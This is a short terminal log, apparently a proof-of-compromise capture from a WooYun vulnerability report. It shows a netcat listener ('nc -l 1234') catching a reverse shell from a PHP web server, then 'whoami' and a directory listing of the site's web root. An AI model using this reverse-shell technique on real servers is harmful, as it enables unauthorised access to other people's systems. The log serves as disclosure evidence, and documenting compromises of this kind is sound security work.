 [root@localhost ~]# nc -l 1234
bash: cannot set terminal process group (515): Invalid argument
bash: no job control in this shell
[www@php3 user]$ whoami
whoami
www
[www@php3 user]$ ls -al
ls -al
total 156
drwxrwxr-x 28 www www  4096 Jan 15 11:03 .
drwxrwxr-x 35 www www  4096 Nov 16 13:48 ..
drwxrwxr-x  3 www www  4096 Jan 12 11:14 about
drwxrwxr-x 20 www www  4096 Dec 21  2013 ajax
-rw-rw-r--  1 www www   733 Jan 15 11:03 ajax.php
drwxrwxr-x  3 www www  4096 Aug 28  2015 album
drwxrwxr-x  3 www www  4096 Dec  5  2013 audio
drwxrwxr-x  3 www www  4096 Oct 24  2014 coin
drwxrwxr-x  3 www www  4096 Dec 30 16:42 comment
-rw-rw-r--  1 www www   237 Jan  8  2014 crossdomain.xml
drwxrwxr-x  3 www www  4096 Aug  6  2015 diary
drwxrwxr-x  3 www www  4096 Feb 14  2014 fans
-rw-rw-r--  1 www www  4286 Dec  5  2013 favicon.ico
drwxrwxr-x  3 www www  4096 Mar 10 18:15 favorite
drwxrwxr-x  3 www www  4096 Dec  5  2013 foot
drwxrwxr-x  3 www www  4096 Sep  8  2015 gift
drwxrwxr-x  3 www www  4096 Feb 16 16:06 include
-rw-rw-r--  1 www www  1832 Dec  5  2013 index.php
drwxrwxr-x  3 www www  4096 Dec  5  2013 medal
drwxrwxr-x  3 www www  4096 Sep 18  2015 message
drwxrwxr-x  3 www www  4096 Nov 13  2014 recharge
drwxrwxr-x  3 www www  4096 Dec  5  2013 recommend
-rw-rw-r--  1 www www   733 Mar 23  2015 result.php
-rw-rw-r--  1 www www    35 Dec  5  2013 robots.txt
drwxrwxr-x  3 www www  4096 Mar  9 16:54 seal
drwxrwxr-x  3 www www  4096 Dec 30 17:09 search
drwxrwxr-x  3 www www  4096 Dec  5  2013 skin
drwxrwxr-x  3 www www  4096 Mar 11 11:42 subscribe
drwxrwxr-x  6 www www  4096 May  6 10:39 .svn
-rw-rw-r--  1 www www 13578 Dec  5  2013 swfupload.swf
drwxrwxr-x  3 www www  4096 Sep  8  2015 task
drwxrwxr-x  3 www www  4096 Sep  6  2015 ticket
drwxrwxr-x  3 www www  4096 Feb 13  2014 title
drwxrwxr-x  3 www www  4096 Dec  5  2013 touch
drwxrwxr-x  3 www www  4096 Dec  5  2013 user_vip
www.wooyun.org